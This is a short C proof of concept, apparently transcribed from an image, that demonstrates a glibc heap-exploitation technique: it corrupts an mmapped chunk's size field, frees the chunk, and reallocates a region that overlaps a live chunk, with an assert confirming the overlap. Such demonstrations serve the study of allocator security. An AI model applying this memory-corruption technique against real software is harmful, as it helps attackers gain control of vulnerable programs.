 1 int main(){
2
3
4 int* ptr1 = malloc(0x10);
5
6 long long* top_ptr = malloc(0x100000);
7 // After this, all chunks are allocated downwards in memory towards the heap.
8 long long* mmap_chunk_2 = malloc(0x100000);
9 long long* mmap_chunk_3 = malloc(0x100000);
10
11
12 // Vulnerability!!! This could be triggered by an improper index or a buffer overflow from a chunk further below.
13 // Additionally, this same attack can be used with the prev_size instead of the size.
14 mmap_chunk_3[-1] = (0xFFFFFFFFFD & mmap_chunk_3[-1]) + (0xFFFFFFFFFD & mmap_chunk_2[-1]) | 2;
15 free(mmap_chunk_3);
16
17
18 long long* overlapping_chunk = malloc(0x300000);
19 int distance = mmap_chunk_2 - overlapping_chunk;
20 overlapping_chunk[distance] = 0x1122334455667788;
21 assert(mmap_chunk_2[0] == overlapping_chunk[distance]);
22 }